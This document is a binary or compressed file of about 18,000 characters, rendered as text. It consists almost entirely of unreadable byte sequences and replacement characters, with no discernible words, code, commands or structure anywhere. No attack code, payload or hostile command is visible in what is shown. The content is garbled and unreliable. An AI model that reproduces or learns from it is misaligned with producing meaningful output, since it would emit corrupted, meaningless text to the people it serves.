�-ݘJ���Z���ET�Ep8㍧�ˋ��hL��8����Y��9N�5��Ɇ�(����m���ߝ�P��.�>�e���ȝ�|HΎ�0����m(��0B���I����\�*Ll������d���X��`8����a�_ଡ����/�CѸ�6J}�w`+q�,D�������߯��ش���0��$ԻI�������|Č,|Þ0�`�L�9���b*��;=��B0�X$��[_�~�M0E~T�;�T��K��剢�X���-D�l|(��_�����A�SԘ	�1� ��.���0�����Dq� ��  L�^�p6qQ!��!��1�Kq\gN��Č��Y���(J��P�Č�����x�و�ֈxa�=�{�ݟ�8��X�C��ۤ�Jph��aH����	9��>w���C��fx�� ������ۋ��J���������=�M����(�����`���h���O�?�M$�=���(�c�����\D��+��ȏ�ȏ��(
�B�;
Z�H����X�GE�
������P�Mb��*�O�b�](�&΁�����������b�� �)���LR88�)��{��\���� ��3�g*_-��ޠX���A�� ʗ,Ϧ!A��ΒZ�xK�� (§��jP�ș�����X�w����ʴ?:a(��
���((<
�Pm��_�|H�vzjC���MXt��'�㔈����h�ʆ�P˝�(��ȕc ���h딋������	�������~x���*��PȆVI�M퀍Ɋ�良�I����,j�M0.�� ����%A����KH�ػ�1��<9m�)L�t��J!��I3+����T���b��t�>=ꉲ��p���˔$�Y ��
��h�f�Eb;����y�@�= 0�z���w;.�����Z��e���[�A@������h#��L���l�Z��, )�I��)��p�������I��$ �\��h
��(�,�KZ,�����T���� �&�a�.L�7�e���O�=BD	]���x	5�%�1���ɳi`o��!F����7x�����+�?��u��x�
K���6(K��	��ư��* ��ɕ'�M���Ԩk���Ɋ���}�\�ȹ��X����˸��ً���(�$(�:���P�w��XO�h)��(��+��U�+�,��*�9餍 I:����0q�����|&ARd�0Ą�B�H��ɈN)D��h (�aO��@�����m�(���ۦ����[>[�����hڥ�����U	�c�;���,���8aśh�'Y�tM!�0ɦЩ�(@��Z�^L��c��8
�<br\��[m��E3�����E�g�؋��J�;�����Ł1ɒ�٪�=��
�	��ҍ�=�!Q�L���� �w
�<I�"ݯ4�~�^��%�mJ��h�n���9��*��N��l��+���M�^�g�Lh�B����	����`����ph������,���#t�S0.҅H��������ˀ�y�|��&�F�f�_|(o���ǋ�:�j���ѽQER�?3b�ՙ��L�����ɦ�s�c(���2^` �ȌX�\�tԗ�81��x��ڞ.s��J��>9�>�pq�1��G8滻�h�pR�È�������90w�B8�\ܪ*�	�mE���(�1�e������!w|3��R>�Jl+���+�+�2) @)���,ҩĐ6�'S*��l��)j�J��kc����ѧ����Na�����Y(dDJhm��X�73#�psÑd�J����<���=Ȼ�(��Ȥ싚����]��h�(��dK�0��lH��ȫ4ȻɂpJ�����XBȋ���U?�M �X��΀�ËU��dP=4H��������(?�N=�q	�`�؁�J�xw	( �taF��@x�ˑ��Ü��\HS�����܏�a9J�`�� ��ENl�ɴ�Y���lV��	s1��q�2mQ4u�ܡ���^�}��[���j��	  ��Ot�� ��%J�p�d �Ћ�T-����Q^��ϑ̞��Ħ����6@�$�6��쁝�W�|�K$�Q�I�qC�`ɓ��@�@)E�V���W\���]�(� P?)��HJ���a�*�e��(�JhR%�ǥ),�f9˺�B�dw����d�\��`��YǊȉ�I� ȈR��(���K�0��<	�|H��KY��N5���\@%�#�	�H}�pȍl��(��������˴���ɓ�Ή<�M��v���ápI�*Ή�ɫX����~���>�*H+C<k���Xo��	�|S	�I�ʸ��� H�Hj�d��蕁܈�@H<��M�U���	�H�щ��r�m�nу��E���t���@	�U\��0�R��+��ҙk���tIu������wH���d�о�$�Q����+��`�]�i�*���i�m��H�H���+ǱM<���,��E��oM���K(u��/�.S6lʎ(ʩ�@����@į3��ٴ��5����H
�S|
�կ��I�Jȋ����#T@������H�b��H��	�T��D�h��,���Ⱥ@�R�E��Ȅ$P���=����T	�܍�����x��e�����J�ٔ�h�A�|P��I����d	�EV�6��y��!���iuw��^�̓��D�DO���ؑ��ȅЄ�8@�B-��S ̃8�P�M��FW$�l���uLN���� �/U�����@��_O����` �(`I|�e ��Əp.����!�A����,�PE�R�@d,����ti�U8���Ir��|o��<�{�Xb�� �j%���Z��A����oBR
]��]��F�����z+�m9r���#(����� �#|����� �4�,�2�Mԫ�Y�`�d��wʌx	�x 4�IqT��Ʉhʣ �p����̵�N��H�TI2���<��·`H=ȓ��!`OՎϽɂM�x@�0� A!�P�C��\eXm�=�X�`	
�IZ��@��4IFB0|Ud��EU�6��dm�ҿQ���0��#���
�<�f� o��0��ƍ�B�U�n���n��T���.�Z�
F�IJ?���ȑ|�vU��xd�d�� Y?֭���\N$���_�����%��wO�Kz�R>R�j����e���@�$��8Kj&��IaaRҜ&�������I��J�
��	�\��p�2.
{.#s�������	bBB-ʍ�ȷlc������܉đH�|����(��ڐ����Ј���	q�Mv���X� NΑ�Ў!��ѼȂ�ɛ|Ȁ�ȖlH f�>��>�-f�U���O :J<�����$Al"��|H�'�9�Va��a-�F� ��[�L\tE�����o�����.��Y�wK�\H��H�����Z)����`��ƞ1�F���$�a��|�o�F�0��[O�+f��@�����S�eE�Yc� �%���nz���/��H��o�/5S�I�f �]�%�t��H���.�)��=�E�9+x��a��ԑE��	��ǅ�ɇ�I��ʅ@	����I��\�$���H5U	F�K�t��g�ډpJ�L��� \:Ѓp�����Mu,q�ɓ�ύ�I���qL\��{���N�iG�����Y �4wH2��uQf��D�IX"z��F��P9
�\���\8�������8
�H��9���n�H���9>U�n�V��Q�
���zr���E�❛ϴGI�q���	���ڿ"d������9`$j���ϠFT��<*?���P��!�_�&ʻ:���ȣ�e�A�a6��L����W:����Bݑ��� �:~]�GL�����K�(��HIS}*�Փ��2ؘS�ݯ4� �n���˔�ɆD��ǋ�I�3w۾�@�@��H�d	�T�J����X�� ��H����DJ� ��꘩�H���H���d�L��j,��H�4QB}| ;��<ɇ�\���	�yˈ;�MH��������>����~q�:i�b��+Ξ� ��
��>!&J���
�D�dEo��W8�Q �[&��f����;"���\|��<��ѱ���� H��	/�vd �V9��H�YZ�.�� �J� ��k�E��G�mH���W�Sa�H:z��w)�K��J�/.���/����ɓA��'��(��'jEʕ�_��|��Ӆ$7��o�ɏ���@��ǰs�*r�y��	�hK�hȻ��z������!!Љ,��P΍�{�|���)����ބ�?�Q(��I�� �iO��ܲ��B���HI촿� ��Ф֎���!o� ��98ɏ�H���iz��x}f@|��Ϭ�K�O�^׏@��_��K�j�������R`�iD�}W�֨vm�v�l�iy0 k!���wk��<E(��Q2K��K����θ������o��h�EƣL�K���O�+��	(�K�`��b=�4�|eD������ǈB���A&�9h���	��e��ٿL���TtaM�ԝ�읁�4�l}ГV<�0�I��NĹ����u�<����I��K���ʒȓl̄	-%�h�t��&��ɇ�ɥ�Ѐ��B>��$�8��� �j֜��Ʉ̈́����e ��R阘�T��(2�x=�x�҂�G��w���#MCp�1^��0i0
��W�Lّ6(K�?��З��̿�Y��f��@�,e��ĹM	����+fEv\y��#C�����hxnn]oX�����<*[�^�>�^l��K.W�m�Z@X�� �.L���c %�<���6�|��7��8��$�#Lm�`&�������H
�_���.d���������<	j2� @8���_�Z���<��h@��R.ͭ��HzB(E����Y+9԰�zd1[�^�1�}2wU�"�_Œ>������O;��f���V�F���:_O��j��$@A�J�0گjF���l�؉{h������������J��
����1������(�	��<p19����	�ϞE�˂��iSҽ�F��3�$�(}:X_��p��x^U%=��n�Y!�*�p��(c���&)�Ob�,��碝�:�����ɬc(I���b��2Y�/{HSX(e�BX��L8(�/�̸�����@!I���Ш�e��w���0�!��*!��-��	m�9��	���-�������-� sF�:�2N,��)����#ꈆ*����Ԙ�A�M�������!ޠ�B�������Jl�̅1������ ْtZ��ڢ#�=b�d­�]�;��]	|La�����f0�������f #�n���{��5�K(�5�D��aN�D($��ʐ�8��
���D��PH
��ਊ��Q�Ӿ��)���x(��Ȋ���0�<�Pw�yM��yG���%�]��M��,�U0j���a� a�������J�h������8�)�q�/Ӧ+펞���ꨴ[M �0���]!�!�b"ɞ� �:h��A�I)��@(���ߍ���r�YX�8b<N�ʚ�$��b��� X���"�s�*���g��̨"�/�  �B�ZEԐ��B,˸2�bڄ��0�〭�� ʺ��������j6/�Qr����<sj�(��x%�@�/��B:�w�/�E����e)6 ��I��
	���A�xH��@C8�f��3��� ����h*��H�4��	��h������{��鋱`ÛR���C���ʫ~X��T��������μ�
�H���x����~	V�X�g���!R{��K`�g�!:i���;����]",(��,����Ν�dA8j �L�)_	d�JVA^��� ͔r��z���k�([U����G��XI��-�A���X�y&���,̘AkH@K�`�w��Ȅ!�(�7���4��`�l�������h������j��f@��v�/��UP���T��.�� ���h���)�f2_?cT���+��D����╛���n�����ET�����\P���Fc�ͤ���� Y��0g����DI�������r�5�K���Ɇʘ��Ð�����x�����Ɍ�8	�*��Ʉ�������\맘(���<��( �����.��@K=�Ю�w�N��i�Y�ܳ�w���Ƹ~l��aF�>��d5��a���A�2e�l��ۀ�'��.�O�2�U��̈́��[�\B��FU���b�:�K"3sc�Y�������a���]��̏�8���(ʍU��p�/,Q���h�M��[�?8���Bx� �Ɔ���B��9&��ڔ׏J��&��ld���)��QT��	(������X,������M���	� l�@,�+�1.#B����#�*&�Y ���2'�=�ٯN8��E't,]�w=߭Vl���J����\����P���uM����˅�5,j�� I��X���.��P؉2<����ߋ�(��0'���໢H� ȏ��9�����2ʊ��<{��8V�,ҹ5"D^�n��#vH�vz��p3��7�-�ɔ��,�����	��x��1�µ��fB�-��BUKz�|���A��[��N7�mĎ8
�7NH3�y���+�L�(�����@��8�� +E����*��	"f)m����I�� 	�ѯ�w��?��H�3K�HK�����<q��+K�,��m���F/-Q�$	��[��cR�)^�+*&��
��'/��I�4.��H�Q��n��R�1S?�$Y��ܼ��!������)�yI;tX���ɖE8�躐X� ��@�ѲBh�l�������H�r�0�����e)���	���G�X)�Ũ�@��Й�#w���ee��a�ҲON��|��ð>����،]��	��Г���{�"_6���lFV��Z����ow3a�r	����ά��2���/�� ���H�8E��F�|ɦ~&���T�Di�^I��&]��xl>�.�
��������j��-]X�n�`��(A� ����k�IT�������#����B�\߽�|� � ���D��?��$H4/�5=e֚�[]���8���{T��4��0�Q���� mKi�vj����h���k�x��&�������)��I�ꨌ��L�,DH	�F��*.�(��(��w(�D� �ȍ�˃
�/��H��D�`!��<�d�H�A.�>�`�{.GȔJ5L��܈��(�9(��茮�<����∏2؃%x�<���(�]��j�F)�n�0��l@���E"G�~�l�����a��j�`�j���FV�@�
������H ��*Q�ύb�",����C�|���șO��Dg��h?ت�A��G��H�b�����6��J��H��.����Yg��l芬���	��-�H����w
�E��1f����$���FH��hW�#��%Q>��(	"xV0Y�V�Dp��Au��UW0B�(:~'��(�R蹘�)�����K�<���耈�k�苚���-�����$M�h��	,��؆�����Xmv!���fH����"�4�(��H	�ȝ0(����
X�X��[�{��y�kٗ����h� :O戏��c}���Jy�e�ʃ���P�y>��d �pN�X��o��8� !�	�0 ̮,\4����w�f��Y�|!:D�����
�m���
���� *� ��h>0��v���:n�
����!��*I�s���e����1a�ͅ��L�,E;�L���eA�,��*��!^��-�����-B�Hy<ڭ��NEdy�B���p� v9�H*h��9��h�l��Ȉ�h��J�(��ȵ���h���Т���B�I�艒i��F��(���m�x��)^/���
�.�Ș��	��v!�0(�@H�	8d��<{�s7x��w���M�.�~�������E�#�
ͬ9��/��j����܁��&�	�j�.��N�-&�|�s��H@�%_��#�����̏̙�ƌ(B�5����E`�v���<\�.9��κ�3����'y�tȌ�(�a�λ(�٘��Zv@��[��(���^ �.��t�Z,����&��$��(ʃ�s�������Ȓ��qآvB!� ~0��D��=~TI��z��h���
�O�и(���Lzg��؜�h�w܈�����(�bM�P(��)��"���((,�����-�@��h���ĩ�4H�����ȍ�(�����O�HB�)��7h�ߑC�#��-����.�H�z���CZj�g���*�z����?�O.
����;'�%�v}��X�3Y��Y�ڀ����9D�Āj��J��j�^As�~���� ߻������hآ�(xt�����j�H	<����2�7 ��Ƕ���	� �r*����c>���+��`wN�s�*;��҉��h��oΏ����j�¾���g`����c*����^"��"*��[�lȐ�8L�����k��+���)����ڙDh��Ʌ�?��豺�Ѝ�0�ȿ��Hԡi��x��n�fH��������(��������h�f�����0������.���d�܎�dˠ��7P�}����̀�~H�� b�t�ۧ�@)��yǝ̏�ȃ$�a ���8����J9
k��.�]���]�@���������ߔ�,]w΅�,����ϳ^�d��ǎf�����������JQ�#PD�eυؓ̔�h�ϸ����㨆���h�������03��4(ДG�-�q���
$(i��T�%�>�]�r��_�H±Ͻ0�O��9�Z�<�MC^C���F$�>�<���"��F(��苠i�~ǸТhԠ)�~'�����h��Ɇl	�<���h��H���)�|�(H	�(���-�m�&���醈�H��h�<݌���r�v���(�w`�!2�Ђ�
ɞ��A@F.�c��g ��=�a��.��"���
Ylh@)��������h��o�ocȮ�jI���%���h��׎�C�1e�w����ލ�X���EZ9�ڃ%nZ���挞%���Ȳ����r��
[~�u��$F+�j�:���9���a>Ξ��h���u�|+������΍ٍ.2�h(Y��H"��(i�>>�C���%��eߓ%��J��ʏD'r��!b\�i�Z�;��+wWY��8�ذ���L��<���ǿDh*k�Z[��h�bH�HM�&��(�hm��ɑF������}$��1��)��(�P��GLֳ���`��)�h��iʃ����d�H�b(�\H�"�*�h��N�`���������0���PZ�o~4�D~Y��蠼���i,,�la^����i�B���}����Z��� P�����y3j��'<'oY�Ό�*�E�U<%���J�(�2̥��}\�?̔���eN<��}�w�<�8���о���Ќ��\�z�D������M�_~␨�>�6��̢̉2�,驒��9�ǹ���^�X����\>\�RفO����iq@9-�^#��8�nb�㒳(	�R�ǈ��h�8=	�:M��ԁOPh��	�����)���V�"蹸��:��v�J��`�غ������(��)1�1���ؚM�Ɂz�"�z��+�N(�d�N����_�����	.���)�
��8����G�6��&���w�O����E�<�-9��/k��(�Y��Ȍ�!4�1���i�:�]hi�rZ޲ʰ�ѥ��9LD�>B��̏.�w	��"��|�J.ƴ�޶����^���(�ǆ���ě!U���j�0#n�����.ٕ0[ި�l��z�l�=L<�*�@y���q�y�Xj�+뉤�r��<���_l�����o��.y�X�h����QG�C� HMI�꩓[F��Zvb��EX	�ꈂz(y�k�D�������wgH˫���՝�H��(��Z�h��i�~�[��;�Q�����_넍ֱ��w��`�C?���RH�&�\f���L��_�}�51���^A�$3�h������>��tXRL���VUR֏�0#`HC��C�:.�^�������=�n��)i�F���|x���h�77؅����_����x�On�<o8�oW����4\���������HɄ��0>���1��@������jLԄ��p�()J�U�����jw���Y�����`���Т��8���4�%B�j셙��0�Of�[#������X�>��kkI�� �^�^E��V��~���ivl��_�I��6
�K��4�M�=h
8WH��#��iI��G5��M��8r�A(]��@*��=�/b;P��X�	�4�4peK����[�-H�G��y���M������E��ˮ���������	�����h����M�8)�.���P؈�w=_ț����,��
��p蛄Z��w�R ~��M�[��L@�����ilá�>QÄ�lPϗ��m�C�%:
��L����H��ϑ���0��޸%А����h���iP������
m�n�����ٍ�����[�ˏ	�ڰ=��h]��`X�������I�^(M߂�Z��~,����`Ʉd�D���QPٗ@�*��*�NP΢�a"�QL�����঄�!��08�N�xϯ����LX+�(��"j�>����^�����>�w� �a(���IӾ�3X:0+�y�>��������<���'�
��	C�I��I��S�C�6���5�iD�/48ԍ��ZD�˜(J����τ�4	��}����󬻉M˔K���	��������x�Xx�����bț�O8���8_V�ǯ���� ���H�X�?�"i[��%�ۄ4-�mf.F��5�%��'�qA�-��X�x� ��X�i��-���Ԟ���M�4���l�~-ldF�P�(�lJ�l��04B�+�w;��-�230���(J(�)��Zɽ��c����z2%r����
�0f����������?g��b|>5>ёHp��ț%%�8^j� ���1����l^U��x$�A��1��O#�0��S�Yz�{�߀���C(�m}��Vp�,�=ţ���ʷrY i�n��J�DX̈���J���((��k��i�K� ��i�l��xI�f�����	�ѻ���I�J�̍��Nidn��
��������"�w�n(t`���ɂV������ǛdKO%�e��I��	� ��;@�Q��Q=��BP�������Ӗ�	��M�{l�(��8���_����ٽ�Iݨ귺ن�NJڋ�qI�5�i�O�D}��0a�]��<_�7��k��u:��Ј��ZI��)���H��X�VV�&��ȏo�ס)�/������&�!+�i��,\�Q6�<�����*㌄��<�� �;� �-!`x��r:�fH
Ғz�����A�tw�J�#�������\�
Bk�mǺ����)�W�P����Pˌ��������	��ȁ� ����ȕP��+�������4(��ѹȁ�pH���
��i��)� ���8���ː�X
�ʈN��8�3G���*�j�d��Y:�N�IṸ���C����H���ݤ������k�(��/�-��2P@>8H��ة9�#p��F�ܬ`@M��,�mߗ0�:�������n���+�.�2�s��DwǦ,��U&��/��渄`�*��
㍖���(�S�-����	�L�s$o�K�%!ƘI����Ǫ,������ӆb�>T%�I�+ڥ�e>�d�9��M��h��ʮ�%(�I�ȉ|3]ʟ;��F�M�(S�:`�[��*מJ|i�N�nT3(y���랏�H��MJ�l����������ݭҊ���4h�`P�h�Ti�	�
�@_���ȍ8�Љs������	�N������+X�����w�;�+��� �����h���)YwQ����͜(�<+�r������[���hĒ���6+�H���,:4�,�D���2l
h~��؉����4�0� �"iĎ3���z!���l�O�D�t�����x5Z���ȧ�6b�͎�x
3�M�#>�������w>ߙ��􉵸դ�
���xK�%	A���^��a�$Ȉd��v���Xɥ�Z�sE �P�|8T�����15ka����y���w[A3}�>�����t����8h�'#��0��"&���I�.�	��荲~���Y���b� n��cќJ�i�9���G�ࣚ�		��HY�>梨� O����k�h�����I���
���^�(�
2^�LʑhҊ�hr�H�p�����(��`4�(r�V�^�Q�k������� ǌ�>8��=��W�����aAu�Ѻ�"ݠ늁�<k(�OW��������}�������I�������7��`ު�,��w�>�˯�!���}��i��:�������؞b?�Ӻ�=\��َXע:�c_���x���>�ڝ(�'�ݏ�
��ڎ�^����Z�cj��z��p۾����ɠ��������� ��xN,�9����	�@��ͯ�����x����X�|���w��H8�
:�)Ԫ8����,���Y��x�F͒�y�~�U(��)��h����h��Ȗ�Xآ�Ό�������h�I���h�F(��荖=�o�>����Ȋ�hw�~��́��_�7ЈeH��h���� ��<�
.���с��|��]���6肓H��X�y������H��y����8>� ̓���8����ؘ���A������I�S��Ȱ�*Ԟ��@����ବ��7��0Z��4�>j�oh������?�vP��i����>�p/��Y���	���x��|�{k��}Ԡo���������#H�Ϟ��	�7Y�Q����C*�B.��,窨�0���6���0�펑���w�lܘ�X�e<�!ٜ������
����	��������ψ7����t,�!Jպ����_�Ǜ�� 1瘱خ��9������φ�é�AB���F8�I8�����n�؍���˘�~���������؍�� ��ȶ���=��x��]����O�b�n��(�^�_��2��������O�OX��H���Q	�Ř����O��6x�K����<�G���_��~ �0h�;��#����o�����_�9{w�?�I�������������?�+��(�2��A�q����o��R�ɁɁ^ͧ���銐�j*&��c�Ò���ᛩ�*����⸉W��"��� �%��.ˊ�h�֐+��q����jίS���	�������h���.�(��ȏ�.�8.��.�r.�/岉�XԲI�X����֦�3����{k�_�7툹��I�媝+$Z��?�8�o���c��$[�򁢋��
����Xȏ�-� ��8�Mx�M<w��X���ۉ����h��(�?�����kh� ꉩ���(�YB��8���o�I؍�h���R��K��}�M/��X��؉�X�9�
=�^���H"��g��pɼ�X#m�`��H��[';����o��~���;��؈�҉���8�����h(�~��q>
c8��k�i����kX~�
��P �.�7+����Ҙ���*�;�;��!���!�����ϊ �*����螹3�ި��yL��0�w�͂����i��8����
:���%���(�-���=�h�ٰ��=S����\?	���#�y?T��8ȋ�z�T|�������X����8��)�T��_��ۑږ�1�����[z��"<Z\*��8h�Q�3������c���H$�x�����ۈ�H��D���(�n闲���9�����߈:���(�Ǹ������#�͏��6uI�V��8i�B��E�����K�h���,߈�μg������x#��'"��/��w�~�q��h����X'IX�ň��h9���m����T�=����3���Ȉ��*���:�`x�a���2���
�C��%H����h	e����D޴���Y���ܪ���z�KK�4�O��(�����(�y�O�23���X�,�?]ۉx]׭�:��l������1����	���C�*/�P�)���=�	�aګdh����I��"������*���� ���|M�����c��w��*f�,��@|K�,d���������z_ȎK��X����(��x�>(��ؘ��X�^p��������E���H����܈�؈�����{�3Y�(�����H�&H�M�c�>�&W�ЁI��;�
m��肍X�n�\�3�'pr����}�Cr����$^�^Rݮ8�5i3����9�&�����������ˈ7�[1i+/�?l��%HO��3I*��P��Ӄ��L�\i;���R�=��>/��1]w�]}N���\����(���؋�������-Ϗ����Ċ��*�r���2�Q��X�"�Ƅ����^����=���x�;�UP�Y�uI�圶���Y��C����zKx��B\�,��\���?}�T���܍h��3W}���\d8��ېx�븵1EL�Ʌ+��3�������_�4_�/����XO�h��X�Zu�8�3�/p�]](�]e�2ً����T$���bX��h�N$>p���򿌔c�w���V����7���-�6���(Y���o�wi��iԘ�^��96鎩ȁ]�D���|�Jս��(��@�����7��JU834_2�2�����i:��T��#<��)=���B�Ą�����Cx,��'m[�3�����!�	���|��2<��l�Ԑ�荿��z�������h>�h�䠳�፦�1���'8��H$���	n9e�ΔSw;�������'���x<�
��h���ߞ��$���w���ƛ>��x�&E��m ԛ�B_�$L�;�0�!�Q��M肀�$��A����V@���Ռ�� o&a���8 ������8�hi�<���������X��X��_��8WlD�8&�b�~P��V�}!&���k��8�9��9-�aFif�h�x�f��wC����{p��胳I��z�
I��պY��6ߝ8����ek�v�H��x:��3����
_��nc���y��pP�`���;���To���f\w�&zk%�����Tqܯ��@^X�����"%؎�d:#c��髳�o��j��06z�����ٗh��(� 'p�8���p�p.7��p�q��ø,�������<��2���(�u��W^�{��>��Yص�ז�;�t��S�T+{
�_��n�Ty?����(-�t����e���H�����Ί�X�>0��U&��`�&�ވ&�V�f`B��Z��(X�>��x�O����؎�؈���O��e��3�wJH�ʰ9�)�����<�m�ʊ����KK�؂�P�+�
���̰hc���� ��)���nP({������2�	��ּ�a)����D
��I��Ѫ0.$�&9��%ҹj�"���Ԝߞ��:�AMߤQ�� ���磊���H(�L������2��?R3����H(J�ѡ��`8�I
�]��5����C�Q��>z����<�V늉�9c�*N��#�S��߸l������z�RX=C�.dK���⼮/J��w�F��/S�f�W�W7�~��9r�wO�7���&��H�����&��x��6���	�tX�H<�Ȍ���(6TPa	��ӥ=���e6�� �Krb�1�$%��-�NS�+㉙�8(Mo�*ǔ���J���3)ƾ�)��i
����-�ʐJ��x�����N�P������.�ʈ����.������`���1I���h���BH�ОXj�f���R:[���i���x@�/ʂi��,�a�0R�	� ����x��1x�w�(諌��x�Z.�
�]���"!��B)�0h��j#%$��Dd�9�1K%������W���A�50n����(k����&�E����'�錣�Ј�	��������O�Cr����{��e@������c���	nVM���]EC6U�Ѿ��&YOp����d�ȑ��S�>�V�Mi�>�馟�R�(���4�L�מ������c��i=�X�r��>K����	�F�87gfFT�=Ց2dL�聟r.#3w*c�m��D��ż�e�R��8(�'*U�/�¡�\�����J)��a�]��	��H����N��yɏ���,G��@P�l��.���I���a|�Ĥp4����"���]�����᭐�h������-jA����	u�R��!0>*�с��-�Ĩ�gBS�����j���2��Q︦3��^�Sho���[�ܗ��XpH@�N��yçpiY��K�n��S!�Ԭ.��fe
Y��AF���b姜�i��w�������*�V������+i�#����d��xP�:���^��ێ�(�8X䲦T_P!9���gK���e��t_1 -��J�����,A�Y�ʅ�O��������<�ȣX©� ��X������m�蝥���OȊ��!�'�H2	����Ma�B�V�(�Dƽ�-��&����Å0H�{\ �,L�8�J&D������͑���?�� ǯ9�;B
 ����]�"A-���ȜC�~Y
�\��.hU,��w������`>�i ʒ�������Ͻj�̹X4�D�����p�*�)�R���X�<(�Z�ǒ�Z��!�_��R���ҙ��K :|�L�ٻR�=.��"�����N��0I��(
���Ķ8�<��0���ؕ$�Z��H%����t��z���#� �
�}H�O�	����@c��Ɋ�H�Ƽk�˸�����И{�'P���X��b������j�&l=%��ɸ����(��I���.����1����5�w����-���_�8,�=⊼��O�ȅ�xK��H��]+��&���)��!V�aŋ|���E��U��נV:��S���B�i$5VE��l VxN4yea��PWtB�3��a��}���^U'�cZ�K?��+����A򦱞�S҈��JL"(˛���a��������*�xL�"��Ĵ��<2��F�4�����XI�h�\���8�۹�_
��0 $�?������B�و�M�)`���hj�4��Ć���TI�w�Q�:N|�h�� �ˀP�
�Ԩ0j+��_6�(�%�k�o*��)0M`��3#a!��}� !�iyҐ.��8!)�b|:
��i�|���_���v�����gR_�L�/;����+:�� uc!��	�N��x��P�� A�ȓ���C�B����
�t>XYH��x � ȏ 	眪����� J�l���5���	�B�ζː��KzV�����J�#�����T\��謊��������H��:�?���1�wW8����3�>%�ł�3�� Ȇ����<-�u�;߲K3�.+g�~�i��b�
�Z�5�o|``�}��%|��P#V�	-�Ɛ6<�sQm��'?�P��Q��֗u(^'�39��8	� 
�����I����Ř���Y-��	Xi��J���<���
���(��`��贃hH��xɯj܉��h$�@�/�	mC�w�D{Ȩ�O��g����ߵX��썛-�ɋ�Q ��j��e����?�(��wꎦ�c�jCc�]m�XB�� �<��$H��&.�>(�=҃�+"39��3���8*��73�;�sR�6�+3#��,'3�/k�;�8 HꡚD�rZ�6s���I��H�[�.� ��4�|H��� ���������8��؈� �����z���P��7hj4���-rS�(	�(
�P�B	��5��������S��!;9�����8$����� ���@�@0���E

A΀��)�ق�9�A�?wj� �z��TZ���/x����8��q������]P�0�)3�l�!�u����I��ɯ�ľ/�!�ɑ,H��'�;8�\�(�� �M��,q���Θ:��LI�D��4�g�����q��T�������5�x�H�Ё�P�����������	��Mߑ��R�# ���� �뀎��
���P��h����������(,\���������p�����x���.��1��b�_����xw�x�$.�`@@��+�a�%xI��{��S����x���pI�TI�,�����C9��(�'�*ިCuث�|Bs`�9<+��C �O'ī2\C>4C�l+5�=ԫ�,ɃDC8(*��?�*ꨎ�舎���(DA$�5����D�#C9��2�-cBה1T�~jZ��8,�)�*N�X�5�����(�A,Ľ�&8�C�E�C��
L3>��.��̐�` ��<�pۭ��h$����x��/(�������7(x	w�G�苳)�$����0�`��	�i�xG!<��ۼ�(��L�Ȟ��X�}��������K�K{�%�� �@���ȉ�p З��Ý���8��4�Q �d+:��0�� �� ��
� ��	(	���p��MY���� �������
��	�uٕ��Z�T��p�� ��=Z�������"�4�M	�ڢ5��DE���p�(	��
�����ܒ�R��fZ��D�(	���0	�`
�x
�w��8\� \��	��ے���XD�\�=���H\��
���č߫>C@���
�0Y�0
�u� ���
�8Z���� ���s����ܒp[�H	�8\� \���� �]ݑ(	R��Ԥ=#�����	�Ј;[���x��	}��B�@���H�%܊���.*�%�X��	���P܌����p�@ĺ@^a �a��	�Įx���/�K�������͖I�x	'2��#�@	S-dY�t����´w��|���{�8D3프��h��M�ԉ�x���ڠ��"=R�	�dM���$-ҷ��9����ρH�	���8R��9���
���	b���1U���S"E��xҘ$ ګ�8S�0S�x#�Ӂ�;�������9�S�(R"e��`��`
�p[�ئsH�#�������
#��G��8R#=RȠ�8R2��� ��jX�3!I��Ro�����V-U#T�)��Ġn*Y�(��h���T&Œ@���	Q5եw�
Ku��������#��#]Ro]�%����`�"�$�3��x�������%��9��	�H
���8�^٭FC4�@��(��1����0��#����
|�����l�����p#ꐶא6���c��4,�(�//��C�١�0�țu@�⬮N�I��P�T{	�X$�����7��-�H:� �;�Y9��E�ğ��(�}��2��F=USEU�(�k�ɰ~*� �#ek9�T� �=���Uw}뷶��N�	r�̦����v���F�x
Sl����(	���9���`���@�l�~�G���U.m*�b
S=��Nm�6m#�h�I  ���'Kl�p�� T�>R��Z�*N;�����l�x�A�YVȈ﷎���D��� �Ԏo�`��6��@�������~(~J�,Q�:�1�h�w���%������k
�(���B,Ģ?���y ]�9Rz,`�x+1�P��ю}��xجk������&ȿ�w�%���z�m��X���κk����+L+�c�x��� ��[��̕�a�蠙%��	��b�m��H����sE 3�����~l��
H8֥���0m�~��06��8��o�x
�H��	X��܆�˨�$�q�h���m��� ���T�.o�(o[���~
������XU���\&U�.���X
�0�+���V�˶�f�m�dhꐋ�l����`��� �3	����F�L�n2��H
�w�䦡�k����P,��`	:�Ӂ�p�xۤ��|�Êx �.`��菅��c���4�!� ������K� a�`�������X�L�r��,��.�y��������K.��y�'j��6�:�q�	�7[X��7��g,�칈���l2�؉?�	�������8f�F�<�N�捎@7쥀"3�u0
E6m򰊼El� V�~f��{�L�p��PdS����WC�8��m2�\>e�h�\���^U;5	�wA�QD{k~��
WE�˨e"�e��|`v�pd�!�ێ����&�ؑi�nR��� cb�O� {deTԖ�SE��}
����e
`��S=o�x�h��dz#\�aQ������u�yco���L
��#�x��x��.���O���Ȋ�#��� �1� �||��H�۸E��Zҁp�p�I�ѳ;;������}�Ĥ0�����O"0�SL��X9�H�8F:$�	��K����DT@��S��Р�w�V�x��&U��
��>�v�R6�jP}���v*Gm����oP��/k��c�M��3F����4��&rxF�`
���8Z��@�p���l

�q�f��	����(	�@��0�E�����W�$���݄c
��r��l��I��1�s������L�x��&�����V����ގ���`@���`
��r��{�} )�`�>@���@����M�.��0��������8 .���`�'���1����9�0��wh�A:��2�_����� &���rd��a9�Y��		����^�(8����n�V0�!D����]�ﶢ�4{*
������*+K�ʐ 	��������I�1
-�����x��ݣ�%����|`�+X`�x��Z.��%��֏�}b=C�+�G�E�˒P��S��^�^�^��p�'\�6�30����UrC���-�YʾB���8�Ñ*��[�Ĥ{�s�ǔ�o(���E�<���aj-]eֳ_m��C��,w�㳿	�֤�v�`�����S`��v��;hf���J����4�����g8�j)���Ζ~Pù�G���h���ޟ�<j���܌��XN�f$돢��Ȅ��ˋ������K��TXȊ�\�ŏ(�K���ø�J��Jȋ���ˌ�L���ܸL����I��qxʉ��]���:O��0���������Ϝ����������\.˕�� ��U�o��\��5�oé(<Y�����|��%d�����ډwB�}-�ݙ���{�	[Y�E�U���s�R������	[� �M9#(	+�R-�֔N������F� ޼+Vo��*텳��
�����@��m��#8�f���[����@c�%e�c��-&�i��E��蟨��3��B�(/P���e7;�إ!�	z�'%�=�	;74����,
